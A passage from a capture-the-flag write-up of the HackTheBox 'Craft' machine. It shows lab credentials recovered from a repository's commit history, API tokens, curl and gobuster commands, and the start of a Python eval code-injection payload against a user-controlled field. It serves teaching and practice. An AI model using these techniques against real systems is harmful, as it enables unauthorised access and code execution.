    <span class="n">flask_app</span><span class="p">.</span><span class="n">config</span><span class="p">[</span><span class="sh">'</span><span class="s">SQLALCHEMY_TRACK_MODIFICATIONS</span><span class="sh">'</span><span class="p">]</span> <span class="o">=</span> <span class="n">settings</span><span class="p">.</span><span class="n">SQLALCHEMY_TRACK_MODIFICATIONS</span>

<span class="k">def</span> <span class="nf">initialize_app</span><span class="p">(</span><span class="n">flask_app</span><span class="p">):</span>
    <span class="nf">configure_app</span><span class="p">(</span><span class="n">flask_app</span><span class="p">)</span>

    <span class="n">blueprint</span> <span class="o">=</span> <span class="nc">Blueprint</span><span class="p">(</span><span class="sh">'</span><span class="s">api</span><span class="sh">'</span><span class="p">,</span> <span class="n">__name__</span><span class="p">,</span> <span class="n">url_prefix</span><span class="o">=</span><span class="sh">'</span><span class="s">/api</span><span class="sh">'</span><span class="p">)</span>
    <span class="n">api</span><span class="p">.</span><span class="nf">init_app</span><span class="p">(</span><span class="n">blueprint</span><span class="p">)</span>
    <span class="n">api</span><span class="p">.</span><span class="nf">add_namespace</span><span class="p">(</span><span class="n">craft_auth_namespace</span><span class="p">)</span>
    <span class="n">api</span><span class="p">.</span><span class="nf">add_namespace</span><span class="p">(</span><span class="n">craft_brew_namespace</span><span class="p">)</span>
    <span class="n">flask_app</span><span class="p">.</span><span class="nf">register_blueprint</span><span class="p">(</span><span class="n">blueprint</span><span class="p">)</span>
    <span class="n">flask_app</span><span class="p">.</span><span class="n">wsgi_app</span> <span class="o">=</span> <span class="nc">ProxyFix</span><span class="p">(</span><span class="n">app</span><span class="p">.</span><span class="n">wsgi_app</span><span class="p">)</span>

    <span class="n">db</span><span class="p">.</span><span class="nf">init_app</span><span class="p">(</span><span class="n">flask_app</span><span class="p">)</span>

<span class="k">def</span> <span class="nf">main</span><span class="p">():</span>
    <span class="nf">initialize_app</span><span class="p">(</span><span class="n">app</span><span class="p">)</span>
    <span class="n">app</span><span class="p">.</span><span class="nf">run</span><span class="p">(</span><span class="n">host</span><span class="o">=</span><span class="sh">'</span><span class="s">0.0.0.0</span><span class="sh">'</span><span class="p">,</span> <span class="n">port</span><span class="o">=</span><span class="mi">8888</span><span class="p">,</span> <span class="n">debug</span><span class="o">=</span><span class="n">settings</span><span class="p">.</span><span class="n">FLASK_DEBUG</span><span class="p">)</span>


<span class="k">if</span> <span class="n">__name__</span> <span class="o">==</span> <span class="sh">"</span><span class="s">__main__</span><span class="sh">"</span><span class="p">:</span>
    <span class="nf">main</span><span class="p">()</span>
</code></pre></div></div>

<p>This means there should be a file <code class="language-plaintext highlighter-rouge">craft_api/settings.py</code> which holds all these details. But there isn’t one:</p>

<picture>
    <source type="image/webp" srcset="https://0xdfimages.gitlab.io/img/1563170049593.webp" />
    <img loading="lazy" src="https://0xdfimages.gitlab.io/img/1563170049593.png" alt="1563170049593" class="include_image " />
</picture>

<p>Back in the root folder, there’s a <code class="language-plaintext highlighter-rouge">.gitignore</code> file, which tells <code class="language-plaintext highlighter-rouge">git</code> which files not to include. Unfortunately, <code class="language-plaintext highlighter-rouge">settings.py</code> is in there:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>    *.pyc
    settings.py
</code></pre></div></div>

<p>This indicates that the <code class="language-plaintext highlighter-rouge">settings.py</code> file isn’t added to git, and explains why it isn’t present in this repo.</p>

<h4 id="issues">Issues</h4>

<p>Next I turned to the issues. There’s one active, and one closed:</p>

<p><a href="https://0xdfimages.gitlab.io/img/1563170168976.png"><img src="https://0xdfimages.gitlab.io/img/1563170168976.png" alt="Issues page" /><em>Click for full size image</em></a></p>

<p>Clicking on the “Bogus ABV values” issue, I can see a conversation about the issue:</p>

<p><a href="https://0xdfimages.gitlab.io/img/1563170218453.png"><img src="https://0xdfimages.gitlab.io/img/1563170218453.png" alt="Open Issue" /><em>Click for full size image</em></a></p>

<p>Two interesting things here:</p>

<ul>
  <li>
    <p>The example query is useful because it shows how to include the auth token in a <code class="language-plaintext highlighter-rouge">curl</code> command:</p>

    <div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>curl <span class="nt">-H</span> <span class="s1">'X-Craft-API-Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoidXNlciIsImV4cCI6MTU0OTM4NTI0Mn0.-wW1aJkLQDOE-GP5pQd3z_BJTe2Uo0jJ_mQ238P5Dqw'</span> <span class="nt">-H</span> <span class="s2">"Content-Type: application/json"</span> <span class="nt">-k</span> <span class="nt">-X</span> POST https://api.craft.htb/api/brew/ <span class="nt">--data</span> <span class="s1">'{"name":"bullshit","brewer":"bullshit", "style": "bullshit", "abv": "15.0")}'</span>
</code></pre></div>    </div>

    <p>It also includes a token. That specific token ends up being useless, but I went down several rabbit holes trying to use this, which I’ll talk about in Beyond Root.</p>
  </li>
  <li>
    <table>
      <tbody>
        <tr>
          <td>The code that is pushed to fix this issue. Dinesh says he fixed it and gives a link to the commit. Bertram calls that code a “sorry excuse for a "patch"” and says to remove it before “something awful happens”. Clicking on the commit link shows the changes in the code:</td>
        </tr>
      </tbody>
    </table>
  </li>
</ul>

<p><a href="https://0xdfimages.gitlab.io/img/1563170600459.png"><img src="https://0xdfimages.gitlab.io/img/1563170600459.png" alt="Issue fix code" /><em>Click for full size image</em></a></p>

<p>There’s an <code class="language-plaintext highlighter-rouge">eval</code> statement which is running on input from the request, which the user controls. This is definitely a vulnerability, and something I should be able to exploit to get code execution if I can find creds.</p>

<h4 id="tests">Tests</h4>

<p>In the project root there’s a <code class="language-plaintext highlighter-rouge">tests</code> directory, which holds <code class="language-plaintext highlighter-rouge">tests.py</code>:</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c1">#!/usr/bin/env python
</span>
<span class="kn">import</span> <span class="n">requests</span>
<span class="kn">import</span> <span class="n">json</span>

<span class="n">response</span> <span class="o">=</span> <span class="n">requests</span><span class="p">.</span><span class="nf">get</span><span class="p">(</span><span class="sh">'</span><span class="s">https://api.craft.htb/api/auth/login</span><span class="sh">'</span><span class="p">,</span>  <span class="n">auth</span><span class="o">=</span><span class="p">(</span><span class="sh">''</span><span class="p">,</span> <span class="sh">''</span><span class="p">),</span> <span class="n">verify</span><span class="o">=</span><span class="bp">False</span><span class="p">)</span>
<span class="n">json_response</span> <span class="o">=</span> <span class="n">json</span><span class="p">.</span><span class="nf">loads</span><span class="p">(</span><span class="n">response</span><span class="p">.</span><span class="n">text</span><span class="p">)</span>
<span class="n">token</span> <span class="o">=</span>  <span class="n">json_response</span><span class="p">[</span><span class="sh">'</span><span class="s">token</span><span class="sh">'</span><span class="p">]</span>

<span class="n">headers</span> <span class="o">=</span> <span class="p">{</span> <span class="sh">'</span><span class="s">X-Craft-API-Token</span><span class="sh">'</span><span class="p">:</span> <span class="n">token</span><span class="p">,</span> <span class="sh">'</span><span class="s">Content-Type</span><span class="sh">'</span><span class="p">:</span> <span class="sh">'</span><span class="s">application/json</span><span class="sh">'</span>  <span class="p">}</span>

<span class="c1"># make sure token is valid
</span><span class="n">response</span> <span class="o">=</span> <span class="n">requests</span><span class="p">.</span><span class="nf">get</span><span class="p">(</span><span class="sh">'</span><span class="s">https://api.craft.htb/api/auth/check</span><span class="sh">'</span><span class="p">,</span> <span class="n">headers</span><span class="o">=</span><span class="n">headers</span><span class="p">,</span> <span class="n">verify</span><span class="o">=</span><span class="bp">False</span><span class="p">)</span>
<span class="nf">print</span><span class="p">(</span><span class="n">response</span><span class="p">.</span><span class="n">text</span><span class="p">)</span>

<span class="c1"># create a sample brew with bogus ABV... should fail.
</span>
<span class="nf">print</span><span class="p">(</span><span class="sh">"</span><span class="s">Create bogus ABV brew</span><span class="sh">"</span><span class="p">)</span>
<span class="n">brew_dict</span> <span class="o">=</span> <span class="p">{}</span>
<span class="n">brew_dict</span><span class="p">[</span><span class="sh">'</span><span class="s">abv</span><span class="sh">'</span><span class="p">]</span> <span class="o">=</span> <span class="sh">'</span><span class="s">15.0</span><span class="sh">'</span>
<span class="n">brew_dict</span><span class="p">[</span><span class="sh">'</span><span class="s">name</span><span class="sh">'</span><span class="p">]</span> <span class="o">=</span> <span class="sh">'</span><span class="s">bullshit</span><span class="sh">'</span>
<span class="n">brew_dict</span><span class="p">[</span><span class="sh">'</span><span class="s">brewer</span><span class="sh">'</span><span class="p">]</span> <span class="o">=</span> <span class="sh">'</span><span class="s">bullshit</span><span class="sh">'</span>
<span class="n">brew_dict</span><span class="p">[</span><span class="sh">'</span><span class="s">style</span><span class="sh">'</span><span class="p">]</span> <span class="o">=</span> <span class="sh">'</span><span class="s">bullshit</span><span class="sh">'</span>

<span class="n">json_data</span> <span class="o">=</span> <span class="n">json</span><span class="p">.</span><span class="nf">dumps</span><span class="p">(</span><span class="n">brew_dict</span><span class="p">)</span>
<span class="n">response</span> <span class="o">=</span> <span class="n">requests</span><span class="p">.</span><span class="nf">post</span><span class="p">(</span><span class="sh">'</span><span class="s">https://api.craft.htb/api/brew/</span><span class="sh">'</span><span class="p">,</span> <span class="n">headers</span><span class="o">=</span><span class="n">headers</span><span class="p">,</span> <span class="n">data</span><span class="o">=</span><span class="n">json_data</span><span class="p">,</span> <span class="n">verify</span><span class="o">=</span><span class="bp">False</span><span class="p">)</span>
<span class="nf">print</span><span class="p">(</span><span class="n">response</span><span class="p">.</span><span class="n">text</span><span class="p">)</span>


<span class="c1"># create a sample brew with real ABV... should succeed.
</span><span class="nf">print</span><span class="p">(</span><span class="sh">"</span><span class="s">Create real ABV brew</span><span class="sh">"</span><span class="p">)</span>
<span class="n">brew_dict</span> <span class="o">=</span> <span class="p">{}</span>
<span class="n">brew_dict</span><span class="p">[</span><span class="sh">'</span><span class="s">abv</span><span class="sh">'</span><span class="p">]</span> <span class="o">=</span> <span class="sh">'</span><span class="s">0.15</span><span class="sh">'</span>
<span class="n">brew_dict</span><span class="p">[</span><span class="sh">'</span><span class="s">name</span><span class="sh">'</span><span class="p">]</span> <span class="o">=</span> <span class="sh">'</span><span class="s">bullshit</span><span class="sh">'</span>
<span class="n">brew_dict</span><span class="p">[</span><span class="sh">'</span><span class="s">brewer</span><span class="sh">'</span><span class="p">]</span> <span class="o">=</span> <span class="sh">'</span><span class="s">bullshit</span><span class="sh">'</span>
<span class="n">brew_dict</span><span class="p">[</span><span class="sh">'</span><span class="s">style</span><span class="sh">'</span><span class="p">]</span> <span class="o">=</span> <span class="sh">'</span><span class="s">bullshit</span><span class="sh">'</span>

<span class="n">json_data</span> <span class="o">=</span> <span class="n">json</span><span class="p">.</span><span class="nf">dumps</span><span class="p">(</span><span class="n">brew_dict</span><span class="p">)</span>
<span class="n">response</span> <span class="o">=</span> <span class="n">requests</span><span class="p">.</span><span class="nf">post</span><span class="p">(</span><span class="sh">'</span><span class="s">https://api.craft.htb/api/brew/</span><span class="sh">'</span><span class="p">,</span> <span class="n">headers</span><span class="o">=</span><span class="n">headers</span><span class="p">,</span> <span class="n">data</span><span class="o">=</span><span class="n">json_data</span><span class="p">,</span> <span class="n">verify</span><span class="o">=</span><span class="bp">False</span><span class="p">)</span>
<span class="nf">print</span><span class="p">(</span><span class="n">response</span><span class="p">.</span><span class="n">text</span><span class="p">)</span>
</code></pre></div></div>

<p>The first thing the script does it try to authenticate using empty creds. This script doesn’t import anything from the project, so I can actually run it myself to see if it works. I wouldn’t expect it to, and it doesn’t:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali# </span>python tests.py 
<span class="go">/usr/lib/python2.7/dist-packages/urllib3/connectionpool.py:849: InsecureRequestWarning: Unverified HTTPS request is being made. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#ssl-warnings
  InsecureRequestWarning)
Traceback (most recent call last):
  File "tests.py", line 7, in &lt;module&gt;
    json_response = json.loads(response.text)
  File "/usr/lib/python2.7/json/__init__.py", line 339, in loads
    return _default_decoder.decode(s)
  File "/usr/lib/python2.7/json/decoder.py", line 364, in decode
    obj, end = self.raw_decode(s, idx=_w(s, 0).end())
  File "/usr/lib/python2.7/json/decoder.py", line 382, in raw_decode
    raise ValueError("No JSON object could be decoded")
ValueError: No JSON object could be decoded
</span></code></pre></div></div>

<p>It fails on <code class="language-plaintext highlighter-rouge">json.loads(response.text)</code>. The response is returning a failed auth, and then the code is trying to load that as json, which it doesn’t have because of the failed login. I can show this with <code class="language-plaintext highlighter-rouge">pdb</code>:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali# </span><span class="n">python</span> <span class="o">-</span><span class="n">m</span> <span class="n">pdb</span> <span class="n">tests</span><span class="p">.</span><span class="n">py</span> 
<span class="go">&gt; /media/sf_CTFs/hackthebox/craft-10.10.10.110/tests.py(3)&lt;module&gt;()
-&gt; import requests
</span><span class="gp">(Pdb)</span><span class="w"> </span><span class="n">b</span> <span class="mi">7</span>
<span class="go">Breakpoint 1 at /media/sf_CTFs/hackthebox/craft-10.10.10.110/tests.py:7
</span><span class="gp">(Pdb)</span><span class="w"> </span><span class="n">c</span>
<span class="go">/usr/lib/python2.7/dist-packages/urllib3/connectionpool.py:849: InsecureRequestWarning: Unverified HTTPS request is being made. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#ssl-warnings
  InsecureRequestWarning)
&gt; /media/sf_CTFs/hackthebox/craft-10.10.10.110/tests.py(7)&lt;module&gt;()
-&gt; json_response = json.loads(response.text)
</span><span class="gp">(Pdb)</span><span class="w"> </span><span class="err">!</span><span class="n">response</span><span class="p">.</span><span class="n">text</span>
<span class="go">u'Authentication failed'
</span></code></pre></div></div>

<p>First I set a break point at line 7, where the API call has just returned and been stored in <code class="language-plaintext highlighter-rouge">response</code>, and the code is about to run <code class="language-plaintext highlighter-rouge">json.loads(response.text)</code>. I enter <code class="language-plaintext highlighter-rouge">c</code> to continue, where it will run until that break point. Then I print the value of <code class="language-plaintext highlighter-rouge">response.text</code>, which is clearly not JSON. That’s why it will crash here.</p>

<p>If I click on “History” for the file, I’ll see two commits, the current one and the original one:</p>

<picture>
    <source type="image/webp" srcset="https://0xdfimages.gitlab.io/img/1563171195616.webp" />
    <img loading="lazy" src="https://0xdfimages.gitlab.io/img/1563171195616.png" alt="1563171195616" class="include_image " />
</picture>

<p>I’ll click on the current one to see what changed:</p>

<p><a href="https://0xdfimages.gitlab.io/img/1563171230866.png"><img src="https://0xdfimages.gitlab.io/img/1563171230866.png" alt="Found creds in commit" /><em>Click for full size image</em></a></p>

<p>It seems dinesh originally had his creds in the file. I’ll update a local copy of <code class="language-plaintext highlighter-rouge">tests.py</code>, and confirm they work (removing insecure request warnings with <code class="language-plaintext highlighter-rouge">2&gt;&amp;1</code> to push stderr to stdout and <code class="language-plaintext highlighter-rouge">grep -v InsecureRequestWarning</code> to ignore those lines):</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali# </span>python tests-creds.py 2&gt;&amp;1 | <span class="nb">grep</span> <span class="nt">-v</span> InsecureRequestWarning
<span class="go">{"message":"Token is valid!"}

Create bogus ABV brew
"ABV must be a decimal value less than 1.0"

Create real ABV brew
null
</span></code></pre></div></div>

<h3 id="vaultcrafthtb">vault.craft.htb</h3>

<h4 id="site-1">Site</h4>

<p>Visiting the page just returns 404:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali# </span>curl <span class="nt">-s</span> <span class="nt">-k</span> https://vault.craft.htb
<span class="go">404 page not found
</span></code></pre></div></div>

<h4 id="gobuster">gobuster</h4>

<p><code class="language-plaintext highlighter-rouge">gobuster</code> does return one path:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali# </span>gobuster <span class="nb">dir</span> <span class="nt">-k</span> <span class="nt">-u</span> https://vault.craft.htb <span class="nt">-w</span> /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt <span class="nt">-t</span> 50 <span class="nt">-o</span> scans/gobuster_vault.craft.htb_root                          
<span class="go">===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) &amp; Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:            https://vault.craft.htb
[+] Threads:        50
[+] Wordlist:       /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Timeout:        10s
===============================================================
2019/07/16 02:14:44 Starting gobuster
===============================================================
/v1 (Status: 301)
===============================================================
2019/07/16 02:20:27 Finished
===============================================================
</span></code></pre></div></div>

<h4 id="v1">/v1</h4>

<p>This path returns json, and the path name looks like an API:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali# </span>curl <span class="nt">-k</span> <span class="nt">-s</span> https://vault.craft.htb/v1/
<span class="go">{"errors":[]}
</span></code></pre></div></div>

<p>I could start to fuzz this out, but given the promising lead I have on RCE with <code class="language-plaintext highlighter-rouge">api.craft.htb</code>, I’m going to stop here and pursue that. Should I get stuck, this is definitely a place to look.</p>

<h2 id="shell-as-rootapi-container">Shell as root@api Container</h2>

<h3 id="interacting-with-the-api">Interacting with the API</h3>

<p>I need to be able to interact with the api. I’ll start by trying to login with dinesh’s credentials. I’ll take the example from the api page, and try to run it:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali# </span>curl <span class="nt">-X</span> GET <span class="s2">"https://api.craft.htb/api/auth/login"</span> <span class="nt">-H</span>  <span class="s2">"accept: application/json"</span>
<span class="go">curl: (60) SSL certificate problem: unable to get local issuer certificate
More details here: https://curl.haxx.se/docs/sslcerts.html

curl failed to verify the legitimacy of the server and therefore could not
establish a secure connection to it. To learn more about this situation and
how to fix it, please visit the web page mentioned above.
</span><span class="gp">root@kali# </span>curl <span class="nt">-k</span> <span class="nt">-X</span> GET <span class="s2">"https://api.craft.htb/api/auth/login"</span> <span class="nt">-H</span>  <span class="s2">"accept: application/json"</span>
<span class="go">Authentication failed
</span></code></pre></div></div>

<p>The first time it failed because of the TLS certificate. I added <code class="language-plaintext highlighter-rouge">-k</code>, but it fails again. Since it’s trying to do HTTP basic auth, I’ll add the creds into the url using the formal <code class="language-plaintext highlighter-rouge">https://[user]:[password]@[url]</code>. It works, returning an auth token:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali# </span>curl <span class="nt">-k</span> <span class="nt">-X</span> GET <span class="s2">"https://dinesh:4aUh0A8PbVJxgd@api.craft.htb/api/auth/login"</span> <span class="nt">-H</span>  <span class="s2">"accept: application/json"</span>
<span class="p">{</span><span class="nl">"token"</span><span class="p">:</span><span class="s2">"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiZGluZXNoIiwiZXhwIjoxNTYzMTcyMjYwfQ.S5iVA7qtkjx4C0avPU2BvbOMcL0obW-mOB85IAgHnGw"</span><span class="p">}</span><span class="w">
</span></code></pre></div></div>

<p>Next I’ll try the <code class="language-plaintext highlighter-rouge">/auth/check</code> endpoint to make sure I can submit requests. I’ll grab the example from the api webpage, and add <code class="language-plaintext highlighter-rouge">-k</code> and <code class="language-plaintext highlighter-rouge">-H "X-CRAFT-API-TOKEN: eyJ0eXAiO..."</code> as I saw in the example and <code class="language-plaintext highlighter-rouge">tests.py</code>:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali# </span>curl <span class="nt">-X</span> GET <span class="nt">-k</span> <span class="nt">-H</span> <span class="s2">"X-CRAFT-API-TOKEN: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiZGluZXNoIiwiZXhwIjoxNTYzMTcyMjYwfQ.S5iVA7qtkjx4C0avPU2BvbOMcL0obW-mOB85IAgHnGw"</span> <span class="s2">"https://api.craft.htb/api/auth/check"</span> <span class="nt">-H</span>  <span class="s2">"accept: application/json"</span>
<span class="p">{</span><span class="nl">"message"</span><span class="p">:</span><span class="s2">"Token is valid!"</span><span class="p">}</span><span class="w">
</span></code></pre></div></div>

<p>Finally, I need to make sure I can submit a new beer, since that’s where the vulnerability is. The example from POST <code class="language-plaintext highlighter-rouge">/brew/</code> is:</p>

<div class="language-bash wrap highlighter-rouge"><div class="highlight"><pre class="highlight"><code>curl <span class="nt">-X</span> POST <span class="s2">"https://api.craft.htb/api/brew/"</span> <span class="nt">-H</span>  <span class="s2">"accept: application/json"</span> <span class="nt">-H</span>  <span class="s2">"Content-Type: application/json"</span> <span class="nt">-d</span> <span class="s2">"{  </span><span class="se">\"</span><span class="s2">id</span><span class="se">\"</span><span class="s2">: 0,  </span><span class="se">\"</span><span class="s2">brewer</span><span class="se">\"</span><span class="s2">: </span><span class="se">\"</span><span class="s2">string</span><span class="se">\"</span><span class="s2">,  </span><span class="se">\"</span><span class="s2">name</span><span class="se">\"</span><span class="s2">: </span><span class="se">\"</span><span class="s2">string</span><span class="se">\"</span><span class="s2">,  </span><span class="se">\"</span><span class="s2">style</span><span class="se">\"</span><span class="s2">: </span><span class="se">\"</span><span class="s2">string</span><span class="se">\"</span><span class="s2">,  </span><span class="se">\"</span><span class="s2">abv</span><span class="se">\"</span><span class="s2">: </span><span class="se">\"</span><span class="s2">string</span><span class="se">\"</span><span class="s2">}"</span>
</code></pre></div></div>

<p>I’ll update it with some dummy values, and add <code class="language-plaintext highlighter-rouge">-k</code> and the token header to get:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali# </span>curl <span class="nt">-X</span> POST <span class="s2">"https://api.craft.htb/api/brew/"</span> <span class="nt">-H</span>  <span class="s2">"accept: application/json"</span> <span class="nt">-H</span>  <span class="s2">"Content-Type: application/json"</span> <span class="nt">-d</span> <span class="s2">"{
</span><span class="err">\</span><span class="s2">"id</span><span class="se">\"</span><span class="s2">: 0,
</span><span class="se">\"</span><span class="s2">brewer</span><span class="se">\"</span><span class="s2">: </span><span class="se">\"</span><span class="s2">0xdf</span><span class="se">\"</span><span class="s2">,
</span><span class="se">\"</span><span class="s2">name</span><span class="se">\"</span><span class="s2">: </span><span class="se">\"</span><span class="s2">beer</span><span class="se">\"</span><span class="s2">,
</span><span class="se">\"</span><span class="s2">style</span><span class="se">\"</span><span class="s2">: </span><span class="se">\"</span><span class="s2">bad</span><span class="se">\"</span><span class="s2">,
</span><span class="se">\"</span><span class="s2">abv</span><span class="se">\"</span><span class="s2">: </span><span class="se">\"</span><span class="s2">0.1</span><span class="se">\"</span><span class="s2">}"</span><span class="w"> </span><span class="err">-k</span><span class="w"> </span><span class="err">-H</span><span class="w"> </span><span class="s2">"X-CRAFT-API-TOKEN: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiZGluZXNoIiwiZXhwIjoxNTYzMTcyNjI5fQ.Tjz0vRHpVRu3GGR1031uCMM4MihwZzHPx6CuGNCodGo"</span><span class="w">
</span><span class="kc">null</span><span class="w">
</span></code></pre></div></div>

<p>I can use the GET method for this same endpoint to see it works. First I’ll get page one, see at the bottom the number of pages, which is 1171 in my case. Then I’ll issue the request again with <code class="language-plaintext highlighter-rouge">page=1171</code>, and it returns my added beer:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali# </span>curl <span class="nt">-s</span> <span class="nt">-X</span> GET <span class="s2">"https://api.craft.htb/api/brew/?page=1171&amp;bool=true&amp;per_page=2"</span> <span class="nt">-H</span>  <span class="s2">"accept: application/json"</span> <span class="nt">-k</span> | jq <span class="nb">.</span>
<span class="p">{</span><span class="w">
  </span><span class="nl">"items"</span><span class="p">:</span><span class="w"> </span><span class="p">[</span><span class="w">
    </span><span class="p">{</span><span class="w">
      </span><span class="nl">"id"</span><span class="p">:</span><span class="w"> </span><span class="mi">2352</span><span class="p">,</span><span class="w">
      </span><span class="nl">"brewer"</span><span class="p">:</span><span class="w"> </span><span class="s2">"0xdf"</span><span class="p">,</span><span class="w">
      </span><span class="nl">"name"</span><span class="p">:</span><span class="w"> </span><span class="s2">"beer"</span><span class="p">,</span><span class="w">
      </span><span class="nl">"style"</span><span class="p">:</span><span class="w"> </span><span class="s2">"bad"</span><span class="p">,</span><span class="w">
      </span><span class="nl">"abv"</span><span class="p">:</span><span class="w"> </span><span class="s2">"0.100"</span><span class="w">
    </span><span class="p">}</span><span class="w">
  </span><span class="p">],</span><span class="w">
  </span><span class="nl">"page"</span><span class="p">:</span><span class="w"> </span><span class="mi">1171</span><span class="p">,</span><span class="w">
  </span><span class="nl">"pages"</span><span class="p">:</span><span class="w"> </span><span class="mi">1171</span><span class="p">,</span><span class="w">
  </span><span class="nl">"per_page"</span><span class="p">:</span><span class="w"> </span><span class="mi">2</span><span class="p">,</span><span class="w">
  </span><span class="nl">"total"</span><span class="p">:</span><span class="w"> </span><span class="mi">2341</span><span class="w">
</span><span class="p">}</span><span class="w">
</span></code></pre></div></div>

<p>One other thing I noticed: after a few minutes, my requests would go back to <code class="language-plaintext highlighter-rouge">Invalid token or no token found.</code>. That’s because in <a href="https://gogs.craft.htb/Craft/craft-api/src/master/craft_api/api/auth/endpoints/auth.py">auth.py</a> the jwt is set to be valid for 5 minutes:</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">token</span> <span class="o">=</span> <span class="n">jwt</span><span class="p">.</span><span class="nf">encode</span><span class="p">({</span><span class="sh">'</span><span class="s">user</span><span class="sh">'</span><span class="p">:</span> <span class="n">auth</span><span class="p">.</span><span class="n">username</span><span class="p">,</span> <span class="sh">'</span><span class="s">exp</span><span class="sh">'</span> <span class="p">:</span> <span class="n">datetime</span><span class="p">.</span><span class="n">datetime</span><span class="p">.</span><span class="nf">utcnow</span><span class="p">()</span> <span class="o">+</span> <span class="n">datetime</span><span class="p">.</span><span class="nf">timedelta</span><span class="p">(</span><span class="n">minutes</span><span class="o">=</span><span class="mi">5</span><span class="p">)},</span> <span class="n">secret</span><span class="p">)</span>
</code></pre></div></div>

<p>To get around this, I just had bash get me a token every time I wanted to run a command. I can get and save a token like this:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali# </span><span class="nv">TOKEN</span><span class="o">=</span><span class="si">$(</span>curl <span class="nt">-s</span> <span class="nt">-k</span> <span class="nt">-X</span> GET <span class="s2">"https://dinesh:4aUh0A8PbVJxgd@api.craft.htb/api/auth/login"</span> <span class="nt">-H</span>  <span class="s2">"accept: application/json"</span> | jq <span class="nt">-r</span> <span class="s1">'.token'</span><span class="si">)</span><span class="p">;</span> <span class="nb">echo</span> <span class="nv">$TOKEN</span>
<span class="err">eyJ</span><span class="mi">0</span><span class="err">eXAiOiJKV</span><span class="mi">1</span><span class="err">QiLCJhbGciOiJIUzI</span><span class="mi">1</span><span class="err">NiJ</span><span class="mi">9</span><span class="err">.eyJ</span><span class="mi">1</span><span class="err">c</span><span class="mi">2</span><span class="err">VyIjoiZGluZXNoIiwiZXhwIjoxNTYzMTczMjE</span><span class="mi">3</span><span class="err">fQ.ssgEpcD</span><span class="mi">1</span><span class="err">ny</span><span class="mi">20</span><span class="err">yHo_aiOaypm</span><span class="mi">0</span><span class="err">Th</span><span class="mi">1</span><span class="err">Eqk</span><span class="mi">97</span><span class="err">ap</span><span class="mi">1</span><span class="err">yIDRvBTk</span><span class="w">
</span></code></pre></div></div>

<p>So now I can just replace <code class="language-plaintext highlighter-rouge">echo $TOKEN</code> with the next <code class="language-plaintext highlighter-rouge">curl</code> command I want to run:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali# </span><span class="nv">TOKEN</span><span class="o">=</span><span class="si">$(</span>curl <span class="nt">-s</span> <span class="nt">-k</span> <span class="nt">-X</span> GET <span class="s2">"https://dinesh:4aUh0A8PbVJxgd@api.craft.htb/api/auth/login"</span> <span class="nt">-H</span>  <span class="s2">"accept: application/json"</span> | jq <span class="nt">-r</span> <span class="s1">'.token'</span><span class="si">)</span><span class="p">;</span> <span class="se">\</span>
<span class="err">&gt;</span><span class="w"> </span><span class="err">curl</span><span class="w"> </span><span class="s2">"https://api.craft.htb/api/auth/check"</span><span class="w"> </span><span class="err">-H</span><span class="w">  </span><span class="s2">"accept: application/json"</span><span class="w"> </span><span class="err">-k</span><span class="w"> </span><span class="err">-H</span><span class="w"> </span><span class="s2">"X-CRAFT-API-TOKEN: $TOKEN"</span><span class="w">
</span><span class="p">{</span><span class="nl">"message"</span><span class="p">:</span><span class="s2">"Token is valid!"</span><span class="p">}</span><span class="w">
</span></code></pre></div></div>

<h3 id="abusing-python-eval-statements">Abusing Python eval Statements</h3>

<p>The <code class="language-plaintext highlighter-rouge">eval</code> statement in <code class="language-plaintext highlighter-rouge">python</code> let’s one run a string as python. <a href="https://www.floyd.ch/?p=584">This post</a> has a pretty good detailed write up on it, though it goes into way more difficult cases than this one. From that post, I’ll grab the following:</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nf">__import__</span><span class="p">(</span><span class="sh">'</span><span class="s">os</span><span class="sh">'</span><span class="p">).</span><span class="nf">system</span><span class="p">(</span><span class="sh">'</span><span class="s">echo hello, I am a command execution</span><span class="sh">'</span><span class="p">)</span>
</code></pre></div></div>

<p>I’ll test that in a <code class="language-plaintext highlighter-rouge">python</code> shell:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali# </span><span class="n">python3</span>
<span class="go">Python 3.7.3 (default, Apr  3 2019, 05:39:12) 
